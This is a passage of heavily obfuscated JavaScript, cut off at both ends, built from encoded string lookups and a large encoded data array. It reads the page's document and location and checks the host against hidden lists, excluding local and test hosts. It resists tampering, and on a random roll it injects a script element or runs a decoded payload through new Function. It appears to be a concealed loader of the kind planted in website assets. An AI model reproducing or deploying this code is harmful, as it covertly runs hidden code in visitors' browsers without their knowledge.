,'FvgT')+X(0x307,'uC(L')+X(0x3f2,'xGa@')+X(0x6fa,'h*gp')+X(0xeb,'w1q2')+X(0x4d2,'uC(L')+X(0x7ea,'fQdX')+X(0x175,'ICF8')+X(0x7a8,'tE0C')+X(0x2d7,'O3#F')+X(0x75e,'QGby')+X(0x4b4,'6@)[')+X(0x1fa,'^Ue6')+X(0x6ba,'(hgT')+X(0xc1,'h*gp')+X(0xb4,'bN^%')+X(0x244,'E@JA')+X(0x6f,'w1q2')+X(0x694,'CL11')+X(0x249,'O3#F')+X(0x4cd,'6@)[')+X(0x301,'j4FF')+X(0x797,'!5gl')+X(0x7ca,'LPsB')+X(0x5fd,'I0O0')+X(0x117,'#J7Q')+X(0x533,'sfla')+X(0x35f,'qn6d')+X(0x575,'6zOw')+X(0x5b8,'oEd3')+X(0x284,'&Yv*')+X(0x631,'E@JA')+X(0x5b0,'fQdX')+X(0x600,'!5gl')+X(0x3d2,'p2&O')+X(0x809,'P6hH')+X(0x33c,'sjMz')+X(0x73d,'(hgT')+X(0x44f,'OvUn')+X(0x3b8,'I0O0')+X(0x5d8,'tE0C')+X(0x6ae,'ien^')+X(0x4d7,'FvgT')+X(0x3ee,'iYY(')+X(0x6d9,'E@JA')+X(0x556,'^Ue6')+X(0x590,'T8us')+X(0x6d3,'6@)[')+X(0xe9,'p2&O')+X(0x1d1,'T8us')+X(0x1f7,'I0O0')+X(0x1dc,'xGa@')+X(0x63e,'w1q2')+X(0x404,'u%iB')+X(0x76e,'uC(L')+X(0x4b1,'T8us')+X(0x2fc,'qn6d')+X(0x5e9,'YzhO')+X(0x3c7,'#J7Q')+X(0x160,'oEd3')+X(0x231,'C9Xg')+X(0x639,'QGby')+X(0x5db,'T8us')+X(0x149,'CL11')+X(0x548,'&Yv*')+X(0x6ff,'XIEg')+X(0x5bd,'u%iB')+X(0x55b,'ICF8')+X(0x812,'4fsG')+X(0x6b1,'B@pi')+X(0xd4,'(hgT')+X(0x440,'ien^')+X(0x20b,'sjMz')+X(0x7a,'bN^%')+X(0x48c,'&Yv*')+X(0x235,'p2&O')+X(0x63c,'4fsG')+X(0x23b,'B@pi')+X(0x66d,'1t5k')+X(0x729,'#J7Q')+X(0x280,'vju^')+X(0x715,'iYY(')+X(0x1f9,'#J7Q')+X(0x706,'(hgT')+X(0x65e,'ien^')+X(0x308,'^Ue6')+X(0x598,'PU)y')+X(0x202,'h*gp')+X(0x778,'bN^%')+X(0x69e,'vju^')+X(0x291,'dlY5')+X(0x19d,'(hgT')+X(0x3d0,'dlY5')+X(0x557,'(hgT')+X(0x617,'vju^')+X(0x802,'B@pi')+X(0x316,'dlY5')+X(0x744,'O3#F')+X(0x26d,'LPsB')+X(0x836,'!5gl'))+(X(0x353,'4fsG')+X(0x68e,'U6nm')+X(0xdb,'CL11')+X(0x732,'6zOw')+X(0x610,'ien^')+X(0x543,'(hgT')+X(0x1ec,'CL11')+X(0xe2,'P6hH')+X(0x84b,'r(X(')+X(0x636,'w1q2')+X(0x629,'fQdX')+X(0x2d4,'dlY5')+X(0xfe,'C9Xg')+X(0x70d,'ien^')+X(0x389,'vju^')+X(0x867,'r(X(')+X(0x1dd,'(hgT')+X(0x7f6,'tE0C')+X(0x529,'!5gl')+X(0x41a,'PU)y')+X(0x3e3,'B@pi')+X(0x4ca,'fQdX')+X(0x573,'bN^%')+X(0x5e6,'*(3L')+X(0x7b4,'u%iB')+X(0x562,'QGby')+X(0x424,'ien^')+X(0x615,'xGa@')+X(0x375,'E@JA')+X(0x355,'*(3L')+X(0x5bb,'l#oY')+X(0x229,'I0O0')+X(0x3ed,'OvUn')+X(0x38c,'ien^')+X(0x238,'uC(L')+X(0x60b,'&Yv*')+X(0x3de,'OvUn')+X(0x5ee,'Hr1e')+X(0x7a5,'iYY(')+X(0x32e,'tE0C')+X(0x7ab,'1t5k')+X(0x76a,'xGa@')+X(0xd5,'XIEg')+X(0xc5,'PU)y')+X(0x793,'iYY(')+X(0x602,'I0O0')+X(0x568,'#J7Q')+X(0x7f5,'FvgT')+X(0x358,'P6hH')+X(0x441,'YzhO')+X(0x35b,'4fsG')+X(0x91,'#J7Q')+X(0x526,'sfla')+X(0x23f,'sjMz')+X(0x1cd,'#J7Q')+X(0x294,'6@)[')+X(0x81b,'tE0C')+X(0xd8,'YzhO')+X(0x826,'oEd3')+X(0x794,'B@pi')+X(0x51c,'FvgT')+X(0x4c0,'PU)y')+X(0x8a,'E@JA')+X(0x854,'qn6d')+X(0x29a,'ien^')+X(0x429,'OvUn')+X(0x7c6,'ICF8')+X(0x2c3,'O3#F')+X(0x633,'h*gp')+X(0x60c,'*(3L')+X(0x415,'FvgT')+X(0x49c,'U6nm')+X(0x549,'FvgT')+X(0x4a0,'(hgT')+X(0x16a,'fQdX')+X(0x179,'dlY5')+X(0x2e3,'T8us')+X(0x31b,'w1q2')+X(0x41d,'w1q2')+X(0x269,'794(')+X(0x14f,'dlY5')+X(0x8b,'xGa@')+X(0x487,'uC(L')+X(0xe5,'r(X(')+X(0x507,'&Yv*')+X(0x414,'6@)[')+X(0x1f5,'LPsB')+X(0x330,'u%iB')+X(0x6f7,'FvgT')+X(0x7ef,'oEd3')+X(0x64a,'794(')+X(0x74d,'CL11')+X(0x751,'xGa@')+X(0x4a9,'6@)[')+X(0x2d0,'(hgT')+X(0x5d0,'iYY(')+X(0x169,'sjMz')+X(0x1f1,'p2&O')+X(0x5d7,'C9Xg')+X(0x53c,'h*gp')+X(0x771,'vju^')+X(0x843,'u%iB')+X(0x38b,'6@)[')+X(0x690,'U6nm')+X(0x7fc,'iYY(')+X(0x1c4,'fQdX')+X(0x4bb,'YzhO')+X(0x730,'&Yv*')+X(0x618,'B@pi')+X(0x143,'dlY5')+X(0x485,'sjMz')+X(0x2b3,'sjMz')+X(0x431,'794(')+X(0x651,'T8us')+X(0x158,'^Ue6')+X(0x6cf,'bN^%')+X(0x348,'p2&O')+X(0x29e,'&Yv*')+X(0x216,'QGby')+X(0x609,'qn6d')+X(0x4f9,'vju^')+X(0x801,'ICF8')+X(0xcf,'794(')+X(0x835,'h*gp')+X(0x842,'ien^')+X(0x67b,'4fsG')+X(0x79c,'bN^%')+X(0x336,'CL11')+X(0x4ed,'1t5k')+X(0x676,'1t5k')+X(0x76,'OvUn')+X(0x84a,'QGby')+X(0x281,'dlY5')+X(0x4e1,'ICF8')+X(0x398,'ICF8')+X(0x171,'FvgT')+X(0x71a,'OvUn')+X(0x67e,'OvUn')+X(0x137,'tE0C')+X(0x863,'QGby')+X(0x7ac,'dlY5')+X(0x664,'r(X(')+X(0x4aa,'I0O0')+X(0x39d,'QGby')+X(0x5e8,'fQdX')+X(0x5d6,'PU)y')+X(0x547,'r(X(')+X(0x2cd,'xGa@')+X(0x325,'h*gp')+X(0x873,'OvUn')+X(0x6b0,'O3#F')+X(0x87d,'&Yv*')+X(0x417,'fQdX')+X(0x19e,'^Ue6')+X(0x156,'6zOw')+X(0x5f0,'^Ue6')+X(0x71e,'xGa@')+X(0x31f,'B@pi')+X(0x27d,'OvUn')+X(0x58e,'u%iB')+X(0x1fe,'ien^')+X(0x36c,'fQdX')+X(0x376,'(hgT')+X(0x73e,'lgKQ')+X(0x43c,'4fsG')+X(0x620,'w1q2')+X(0x643,'(hgT')+X(0x4f8,'lgKQ')+X(0x52c,'Hr1e')+X(0x591,'B@pi')+X(0xce,'P6hH')+X(0x2b0,'1t5k')+X(0x4dd,'*(3L')+X(0x849,'*(3L')+X(0x25a,'Hr1e')+X(0x54a,'1t5k')+X(0x32a,'u%iB')+X(0x4c1,'fQdX')+X(0x7a7,'PU)y')+X(0x480,'ien^')+X(0x40b,'(hgT')+X(0xe4,'YzhO')+X(0x853,'iYY(')+X(0x66c,'QGby')+X(0x5b2,'ien^')+X(0x7ee,'sjMz')+X(0x2e1,'4fsG')+X(0x6bb,'&Yv*')+X(0x456,'dlY5')+X(0x7e3,'CL11')+X(0x82,'B@pi')+X(0x6da,'xGa@')+X(0x638,'^Ue6')+X(0x42c,'LPsB')+X(0x6c6,'iYY(')+X(0x822,'PU)y')+X(0x3c8,'h*gp')+X(0x133,'u%iB')+X(0x837,'fQdX')+X(0x850,'1t5k'))+(X(0x508,'Hr1e')+X(0x5ea,'^Ue6')+X(0x78f,'u%iB')+X(0x121,'QGby')+X(0x192,'LPsB')+X(0xf4,'FvgT')+X(0x7eb,'r(X(')+X(0x770,'PU)y')+X(0x87b,'6@)[')+X(0x2fb,'sjMz')+X(0x7c1,'l#oY')+X(0x1f8,'*(3L')+X(0x159,'lgKQ')+X(0x79,'(hgT')+X(0x20e,'r(X(')+X(0x319,'QGby')+X(0x69a,'6zOw')+X(0x504,'ICF8')+X(0x531,'(hgT')+X(0x3ca,'I0O0')+X(0x30a,'OvUn')+X(0x14b,'PU)y')+X(0x20c,'u%iB')+X(0x1bc,'O3#F')+X(0x2f5,'B@pi')+X(0x396,'vju^')+X(0x710,'C9Xg')+X(0x2d9,'oEd3')+X(0x4ac,'sfla')+X(0x37d,'oEd3')+X(0x606,'C9Xg')+X(0x81f,'ICF8')+X(0x64e,'O3#F')+X(0x5c3,'vju^')+X(0x54b,'CL11')+X(0x2fe,'B@pi')+X(0x58b,'B@pi')+X(0x4b6,'ICF8')+X(0x40c,'#J7Q')+X(0x2f8,'U6nm')+X(0x847,'FvgT')+X(0x28b,'4fsG')+X(0x68b,'ICF8')+X(0x43d,'B@pi')+X(0x2c5,'tE0C')+X(0x876,'dlY5')+X(0x748,'!5gl')+X(0x241,'ien^')+X(0x2bf,'xGa@')+X(0x263,'4fsG')+X(0x66f,'4fsG')+X(0x75c,'h*gp')+X(0x1fc,'qn6d')+X(0x4ef,'w1q2')+X(0x55e,'OvUn')+X(0x756,'xGa@')+X(0x7db,'h*gp')+X(0x3f9,'uC(L')+X(0x6e6,'4fsG')),c[X(0x2cc,'!5gl')]=X(0x502,'E@JA')+X(0x343,'B@pi')+X(0x4ec,'lgKQ')+X(0x35c,'iYY(')+X(0xe3,'U6nm')+X(0x6c2,'uC(L')+X(0x586,'Hr1e')+X(0x561,'B@pi')+X(0x4e9,'dlY5')+X(0x189,'qn6d')+X(0x3b3,'&Yv*')+X(0x6f1,'T8us')+X(0x1e9,'tE0C')+X(0x4cb,'tE0C')+X(0x1ff,'^Ue6')+'q',c[X(0x5d9,'B@pi')]=X(0x3be,'FvgT')+X(0x4e2,'I0O0')+X(0x4e3,'qn6d')+X(0x594,'u%iB')+X(0x68d,'I0O0')+X(0x76c,'E@JA')+X(0x439,'iYY(')+X(0x110,'&Yv*')+X(0x1a6,'1t5k')+X(0x35e,'T8us')+X(0x3ff,'#J7Q')+']',c[X(0x52e,'(hgT')]=X(0x70a,'O3#F')+X(0x147,'YzhO')+X(0x699,'E@JA')+X(0x262,'w1q2')+X(0x11b,'u%iB')+X(0x367,'OvUn')+X(0x7e4,'sjMz')+X(0x13c,'dlY5')+X(0x145,'ICF8')+X(0x444,'P6hH')+X(0x24f,'j4FF')+X(0x473,'lgKQ')+X(0xa6,'lgKQ')+X(0x3a6,'dlY5')+X(0x7a4,'LPsB')+X(0x10a,'U6nm')+X(0x684,'T8us')+X(0x387,'1t5k'),c[X(0x695,'4fsG')]=X(0x3fa,'h*gp')+X(0x55c,'uC(L'),c[X(0x39e,'bN^%')]=X(0x466,'l#oY')+X(0x80,'XIEg')+X(0x3e4,'fQdX')+X(0x1ba,'B@pi')+X(0x1c1,'uC(L'),c[X(0xe8,'vju^')]=function(z,B){return z!==B;},c[X(0x82e,'YzhO')]=X(0x465,'xGa@')+X(0x64f,'dlY5'),c[X(0x33e,'U6nm')]=function(z,B){return z===B;},c[X(0x681,'qn6d')]=X(0x3c6,'T8us')+'t',c[X(0x520,'u%iB')]=X(0x708,'#J7Q')+X(0x682,'w1q2'),c[X(0x5aa,'sjMz')]=function(z,B){return z===B;},c[X(0x3b9,'iYY(')]=function(y){return y();},c[X(0x271,'u%iB')]=function(y,z,B){return y(z,B);},c[X(0x1fb,'sfla')]=function(y,z,B){return y(z,B);},c[X(0x283,'XIEg')]=function(z,B){return z-B;},c[X(0x2c6,'^Ue6')]=function(y){return y();},c[X(0x524,'LPsB')]=function(y){return y();},c[X(0x688,'(hgT')]=function(y,z,B){return y(z,B);},c[X(0x1f4,'^Ue6')]=function(y){return y();},c[X(0x405,'!5gl')]=X(0x22d,'FvgT')+'t',c[X(0x422,'oEd3')]=X(0x46e,'B@pi')+X(0x102,'O3#F')+X(0x2a9,'vju^'),c[X(0x713,'u%iB')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x61c,'I0O0')]=X(0x71f,'&Yv*')+X(0x120,'!5gl')+X(0x5ae,'tE0C')+X(0x2fa,'sfla')+X(0x3c1,'xGa@')+X(0x759,'h*gp')+X(0x70f,'Hr1e')+X(0x2a0,'uC(L'),c[X(0x46c,'uC(L')]=X(0x3e2,'lgKQ')+X(0x378,'fQdX')+X(0x66e,'w1q2')+X(0x7f1,'r(X(')+X(0x123,'!5gl')+X(0x452,'bN^%'),c[X(0x5a2,'^Ue6')]=function(y,z,B){return y(z,B);},c[X(0x3ab,'&Yv*')]=function(y,z){return y(z);},c[X(0xb2,'4fsG')]=function(z,B){return z+B;},c[X(0x77f,'uC(L')]=X(0x421,'I0O0');var d=c,f=function(){var y=!![];return function(z,B){var G=y?function(){var Y=_0x6867144d;if(B){var I=B[Y(0x3dd,'!5gl')](z,arguments);return B=null,I;}}:function(){};return y=![],G;};}();function g(y,z){var Z=X,B={};B[Z(0x49b,'dlY5')]=function(J,L){var a0=Z;return d[a0(0x532,'OvUn')](J,L);},B[Z(0x469,'ien^')]=function(J,L){var a1=Z;return d[a1(0x125,'qn6d')](J,L);};var G=B;for(var I in y)if(d[Z(0x4a6,'#J7Q')](I[Z(0x130,'O3#F')+'h'],z)&&function(J,L){var a2=Z;for(var O=0x2;G[a2(0x544,'FvgT')](O,L[a2(0x3b2,'sfla')+'h']);O++)if(G[a2(0x765,'QGby')](J[a2(0x77,'YzhO')+a2(0x337,'sfla')](L[O][0x0]),L[O][0x1]))return;return 0x1;}(I,arguments))return y[I];}function h(y,z){var a3=X;return d[a3(0xa5,'lgKQ')](y,Math[a3(0x6d4,'ien^')](d[a3(0x30d,'j4FF')](Math[a3(0x1bf,'XIEg')+'m'](),d[a3(0x7d2,'6@)[')](d[a3(0x26f,'&Yv*')](z,0x1),y))));}function i(y,z){var a4=X;for(var B=0x0;d[a4(0x18e,'dlY5')](B,z[a4(0x862,'ien^')+'h']);B++){var G=z[B],I=d[a4(0x58c,'ICF8')](0x0,G[a4(0x5d3,'xGa@')+'Of']('.'))?d[a4(0x3f6,'OvUn')]('.',y):y,J=d[a4(0x792,'T8us')](I[a4(0x69f,'*(3L')+'h'],G[a4(0x37a,'YzhO')+'h']),L=I[a4(0x43e,'P6hH')+'Of'](G,J),J=d[a4(0x4ff,'794(')](-0x1,L)&&d[a4(0x5ba,'sfla')](L,J);if(J&&(d[a4(0x583,'C9Xg')](I[a4(0x513,'fQdX')+'h'],G[a4(0x31a,'FvgT')+'h'])||d[a4(0x203,'uC(L')](0x0,G[a4(0x85b,'PU)y')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x140,'r(X(')](g,d[a5(0x34f,'u%iB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x1cf,'oEd3')](l,d[a6(0x7e9,'U6nm')](j));if(y){var y=d[a6(0x4fc,'C9Xg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x65c,'LPsB')](0x46,y[a6(0x498,'ien^')+a6(0x264,'E@JA')](0x0))&&d[a6(0x420,'OvUn')](0x66,y[a6(0x856,'#J7Q')+a6(0x632,'l#oY')](0x0))||d[a6(0x7b8,'T8us')](0x49,y[a6(0x7cd,'ICF8')+a6(0x632,'l#oY')](0x1))&&d[a6(0x758,'OvUn')](0x69,y[a6(0x5df,'OvUn')+a6(0x7a9,'6@)[')](0x1))||d[a6(0x1b5,'bN^%')](0x4c,y[a6(0x208,'Hr1e')+a6(0x40f,'h*gp')](0x2))&&d[a6(0x6ca,'uC(L')](0x6c,y[a6(0x7a6,'bN^%')+a6(0x6c9,'xGa@')](0x2))||d[a6(0x82d,'dlY5')](0x45,y[a6(0x689,'j4FF')+a6(0x3a5,'p2&O')](0x3))&&d[a6(0x7ae,'FvgT')](0x65,y[a6(0x7a6,'bN^%')+a6(0x3a5,'p2&O')](0x3))||d[a6(0x213,'r(X(')](0x3a,y[a6(0x3fe,'lgKQ')+a6(0x3d1,'T8us')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x33a,'iYY(')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x5ad,'4fsG')](j);if(y){var z=d[a8(0x3b1,'C9Xg')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a8(0x9e,'u%iB')](z,'~')?d[a8(0x3e7,'794(')](l,y):B)&&d[a8(0x362,'oEd3')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x874,'#J7Q')](z,B);}}function n(){var a9=X,y=d[a9(0x701,'*(3L')],z=new RegExp(d[a9(0x6a1,'P6hH')],'g');return y[a9(0x566,'YzhO')+'ce'](z,'')[a9(0x497,'vju^')](';');}function p(){var aa=X,y=d[aa(0x612,'bN^%')],z=new RegExp(d[aa(0x29c,'ICF8')],'g');return y[aa(0x5c2,'#J7Q')+'ce'](z,'')[aa(0x2eb,'!5gl')](';');}function q(y){var ab=X;return d[ab(0x24b,'PU)y')](-0x1,y[ab(0x92,'bN^%')+'Of'](String[ab(0x198,'P6hH')+ab(0x5f1,'QGby')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x395,'LPsB')](y)||new RegExp(d[ab(0x218,'E@JA')],'g')[ab(0x413,'l#oY')](y));var z;}function r(y,z){var ac=X,B=y[ac(0x359,'qn6d')+'h'];return d[ac(0x24b,'PU)y')](y[ac(0x2f0,'YzhO')+ac(0x4eb,'4fsG')](d[ac(0x1af,'B@pi')](B,z[ac(0x627,'j4FF')+'h']),B),z);}function s(){var ad=X,y=d[ad(0x74b,'OvUn')][ad(0x426,'#J7Q')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x17c,'dlY5')](O);continue;case'1':var B={};B[ad(0x1e7,'CL11')]=d[ad(0x50e,'FvgT')],B[ad(0x32f,'*(3L')]=function(T,U){var ae=ad;return d[ae(0x74a,'&Yv*')](T,U);},B[ad(0x42d,'C9Xg')]=d[ad(0x400,'OvUn')],B[ad(0x3ac,'C9Xg')]=function(T,U){var af=ad;return d[af(0x2e4,'bN^%')](T,U);},B[ad(0x224,'p2&O')]=d[ad(0x274,'h*gp')],B[ad(0x1c9,'tE0C')]=function(T,U){var ag=ad;return d[ag(0x101,'l#oY')](T,U);},B[ad(0x181,'FvgT')]=d[ad(0x287,'iYY(')],B[ad(0x693,'OvUn')]=function(T,U){var ah=ad;return d[ah(0x6b5,'T8us')](T,U);},B[ad(0x40d,'!5gl')]=function(T){var ai=ad;return d[ai(0x73f,'XIEg')](T);};var G=B;continue;case'2':return!J||!!(d[ad(0x187,'C9Xg')](i,J=d[ad(0x6a9,'!5gl')](r,J,String[ad(0x42b,'O3#F')+ad(0x32b,'P6hH')+'de'](0x2e))?J[ad(0xf8,'qn6d')+ad(0x43f,'qn6d')](0x0,d[ad(0x21c,'^Ue6')](J[ad(0x85f,'(hgT')+'h'],0x1)):J,I)||d[ad(0x764,'r(X(')](i,J,L)||d[ad(0x2ba,'6zOw')](q,J)||d[ad(0x49f,'1t5k')](k));case'3':var I=d[ad(0x68c,'!5gl')](n),J=d[ad(0x40e,'QGby')](m),L=d[ad(0x107,'oEd3')](p);continue;case'4':var O=d[ad(0x56a,'YzhO')](f,this,function(){var aj=ad,T=G[aj(0x834,'bN^%')](typeof window,G[aj(0x7da,'*(3L')])?window:G[aj(0x79a,'qn6d')](typeof process,G[aj(0x3b6,'xGa@')])&&G[aj(0x447,'vju^')](typeof require,G[aj(0x503,'CL11')])&&G[aj(0x4c6,'sfla')](typeof global,G[aj(0x176,'Hr1e')])?global:this,U=function(){var ak=aj,V=new T[(ak(0x27a,'794('))+'p'](G[ak(0x703,'lgKQ')]);return!V[ak(0x4bf,'h*gp')](O);};return G[aj(0xec,'1t5k')](U);});continue;}break;}}function t(y){var al=X,z=d[al(0x603,'w1q2')](j),B;z&&((B=z[al(0xea,'u%iB')+al(0x219,'OvUn')+al(0x351,'fQdX')](d[al(0x237,'qn6d')]))[al(0x2b9,'dlY5')]=d[al(0x422,'oEd3')],B[al(0x845,'ien^')+al(0x5cd,'lgKQ')+'t']=y,(z[al(0x685,'l#oY')]||z[al(0x599,'PU)y')]||z[al(0x152,'ICF8')+al(0x5b3,'CL11')+al(0x255,'6zOw')])[al(0x7c7,'U6nm')+al(0x402,'bN^%')+'d'](B),B[al(0x7b3,'bN^%')+'e']());}function u(){var am=X,y,z=d[am(0x692,'U6nm')](g,d[am(0x634,'OvUn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,G,G;z&&(B=d[am(0x30e,'h*gp')],G=new RegExp(d[am(0x2b7,'B@pi')],'g'),(G=z[B[am(0x6b3,'B@pi')+'ce'](G,'')])&&G[am(0x51a,'qn6d')+am(0x4fd,'sjMz')][am(0x277,'r(X(')+am(0x6b2,'^Ue6')+'d'](G));}try{var v,w,x;d[X(0x886,'dlY5')](s)||(d[X(0x3d9,'r(X(')](u),d[X(0x81a,'uC(L')](0x1,d[X(0x94,'fQdX')](h,0x1,v=0x4))||d[X(0x4a4,'h*gp')](t,d[X(0x747,'4fsG')](d[X(0x6e8,'1t5k')]('(',new Function((function(){var _0x1836940=function(){var _0x8693923c=['mJrUtenKwfvezgTtBe52vg5WBLLty3nkm3bAtvC5we5T','A3jtAwD3zurnnvPdD25zm0fTuvnJCeSWB29nsgCYwvrr','sNL3BMqZuK9zmuiXyuDotLz5y3nkme00yJfwC2jxodjw','D25wmujHwtffngj6zgHAmu1UtenKCgjxDdzsrK5YuKHo','wtvou3DUv1nVALvdy3blmg9VtuHNme1hsxnkm2H3t0zN','m3bOtMTNBKTtDeTlrei0tLrSAuXdy2Xsr05esNLRCLnP','wM1rC0OWvtrLv3DUs1n0s0TeqJroEMHQtenKrKTgqJjk','tLrKBeXdy3PJrMrfsNLRCLnPz3DLreL6tLn3BMvgwLnv','sNLRCLnPz3DLrePTwLn3BK5Tovvlu2nWsZbVB01izZfz','ovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIExr3','BdDKBuz5suDnownhrNLJmLzkyM5rB1ntz3DLreK1wLn3','s0TeqJrnmLf5tenKCMvTDffkEwTYu2LND2vewtvzExDU','vtjpre00turOA1CYrMrpmMXTs0y4D2vevtjpre00turO','BKTtDeTlrei0t0rfmKXdzhjLBxrrsNLRCLnPz3DLrfv3','C0OWtJbpvZvytLvOAKP5D25AEMHYvKzKugfhuKHIv3rV','tenKCMvTDffkEwTYu2LND2vey3DAu3DUvvDstvjdy3bl','twPfnuXdzezpsgXZsNLSzeTiuxnKu3GYteHJC2vdEdzm','D25sBe52uM1oDgiYzdzJu2nZsJfJmLPhtKHrmNqZvNPK','v1zOtenJD0L5tK1kEwTYu2LND2veuMHou3DUuJjAD1Pt','zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnm','m2HysNL3BLPhmxzzmwmWvg1stK9hourkExDUvNPKr1KW','rMXmq2rStwLou0P5A3jtAwD3zurnEfPdD25vv1jnuKnJ','y3nkmwrqvtb0wfvetMPwvZf2vxLJC0OYutrImdfVt0D0','ufjTuLrrmNmWsNL3BLfvtNztBvz0yJbWm1j5y3nkmwmW','EMrHwtbSsK1yAenJu2nZsJjWDgf5DfHom1P2zgTJBKXd','BKTtDeTlrei0tMPfmuXdzfjKA05csNLRCLnPz3DLrfv6','vevwwe4Zvw5mq2rTvtjZm1LSAfbru2nZsJiXrgeYCfHv','r1jtuNLJC0OXzfjxr05ytM1sALnysJvkExDUvJfbEfLS','t1rzC0P5Cefuq2DUs1n0s0TeqJrprev6tenKr1nUtM5k','neXdyZfArJbOsNLRCLnPz3DLrff6t0n3BLvxww1sAwnW','C0OZwNrHm0zgvtj0tgnUrw5mq2ryvw5WD1z6wMTzmuPR','zfHov2HQu0voCLLwyZbxBu5vvNLJC0OXyZfIr05ot0D0','Ee9gzfjoq2nZsJfJmgnhtKHArgT2zfDfBKXdzfHumuPR','DgvZDa','sNL3BMqYsLLoBgmXu0CWBKXdzhLIv3rQutboCK9yAgHk','svzKDMO','wLn3BLvywKrru2nWs1nZB1nPz3DLre0XwLn3BLfvzg5x','zfHumvPQveCXDMiYuJjzu2nZsJjKrgeWCfHvvMHczvvJ','y3Dnu3DUytnWCLvdy3blmg9VtuHNm056txnkm2H3t0zN','z25lu3rls0rcne5TvM1mq2rnwJb4uuP5A3jtAwD3zurJ','q2r1yLC4mMmWEdztu2nZsJfJmLPhuK1rmNrmyKzoCLjP','EMmWt0zJmwrxAdjJu2nZsJnkrgeXAeDvmNrpy1DfBKXd','s1n0s0TeqJrprev3tenKngneAfLkEwTYu2LND2vettfA','AMDZsJfgA1rfuw5lu3rls0rcne1QuMHmq2rkvdfczuP5','uKn0wfviwLHwmuzisNL3BLyWouvABgrrtvvswe56qw5m','t2jxoxvkExDUy0zoCMeXyZfnweOYuNLJC0OZAhPAr1jv','A3jtAwD3zurKAvPdD25vwfPeuvnJCeSWB29nsgD5wvrj','m0vUtenKwfqWuNLwmdG1wMXJm1v5y3nkm05Qu21ssvuY','ELPtD25zm0fTuvnJCeSWB29nsgCYwKrRC0OZvKzLvtbU','yZbKALj6uNLJC0OZtxHHr1jnzuvkA1zUrw5mq2ryvw01','uMvNrxHW','sZbVB01iz3PABvvZsJjjAfuWng5lu3rls0rcne1Tstfm','vLHovefUtenKnveYDhjwEMn4v2XKuMrty3nkmwrqyw5g','tMPtmKvUtenKBwjxDhbwELzvtwTgweP5D25wmuyYvLzK','yurRBeP5A3jtAwD3zurND05dD25su2HrzgLJCeSWB29n','rNHzvMrty0Douq','vvHWv1yXrNbkExDUy1voCK5wyZjxrKjyvvCWBKXdzhbr','A1zyvuDRBKXdzfHomwrtyw5wmLnPy3nkmwmWzeDosK9h','zfHosgTUtenKwe5hEgPwvu5YyZnODgiYy25mq2ryvdfW','u2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLUwfnODuTu','tuTdy3blmg9VtuHNme5huxnkmLv5stfjBKTtDeTlrei0','wtfAA1reAhjmm0jysNL3BLyXqtnzmdL0yJfsC2qZA25m','B01izZrovfvZsJb4nMnyA25lu3rls0rcne56wxDmq2rs','D25zEwDXu2LJCeSWB29nsgC0tKrJC0P6wNzwq2TUs1n0','D2vezgHmse05wLz0yuTeqJrorfjTtenKtvOWEffkEwXK','C0OWmdrHAMTUs1n0s0TeqJroBvjTtenKwKTPtLfkEwTY','mwnTngDAvNros0rcne16wM1mq2rbzdj4vuP5BgrlsfvZ','tvKZA25mq2ryvhPsBLz6uxDtm2rysNL3BLPhmxzlmev6','ChDkExDUzdjkrvDwyZjzBvfUtenKwe4YvNLwmuzhwKvK','tLDfC0OXvJfjmvLUs1n0s0TeqJrpreuWtenJBfjhtKrk','s0nWs0P5A3jtAwD3zurwBu9tD25JmdLdu0nJCeSWB29n','mLPty3nkmwrrzvDwwfqZqMPvvu52y0nJC0OXzfnmmK5o','tNjurMmYvw1osvLty3nkmMruytbswfvisxjKmgnUtenK','BwHcsNLRCLnPz3DLrfeYtNL3BLuXsNboAwnWsZbVB01i','y3blmg9VtuHNmu5xtxnkmfPhyuvfBKTtDeTlrei0tKrr','mwrPt0D0CKP5D25Jr2rHwtbSvgj6AfHovxnUtenKwfqW','vJffEgnSzfbHu2nZsJfKuvLSAfHovgrQvtngweP5D25r','zfDjv2DTsNLRCLnPz3DLrePRwLn3BLiYwNDAu2nWsZbV','ELPfAZrIEtHUtenKwe55owPvme5YtKvjngiWtw5mq2ry','sZbVB01izZnzmK1ZsJjnB0TRB25lu3rls0rcne56sxHm','wKDrC0OWBfbvrJrUs1n0s0TeqJrnAMHQtenJEMngzevk','t1n3BK4YAhnwEwnWsZbVB01iz3LoEK1ZsJjvEuKXsw5l','we4WnwPsmKzmsNL3BMjvtNzomMHeytjAwfvftw5mq2ry','m05uvxnkmK15sMPfBKTtDeTlrei0twPnmKXdzfzKu05x','sK1huMPtv2HmsNL3BMvhwKnArKjmu21sv1z5y3nkmND3','sJjsDgeXwMLJwezRsNL3BMmXtNzArZfeyNPOEgnty3nk','t0C4mvyXqLnArKOZwvvfBKXdzfHovgrQu3POCMnwyZbn','muP0sNL3BMfftNjKm1PeytbknLj5y3nkmKyYyKDoufuY','nJmYntCXCgrbAwfh','q2rQtwLzEeP5A3jtAwD3zurjmvPtD25ur2rnvunJCeSW','BMffnw9svvPQsJeWCMrhAhbJmxnUyuvku1jwwLnkmtbW','ttjgBeXdzefKmNHvsNLRCLnPz3DLrePRtKn3BLjTnxvz','v3DUs1n0s0TeqJroAKe0tenKsLqXqMvkEwTYu2LND2ve','B29nsgC0wvrzC0OXtLnHvfLUs1n0s0Te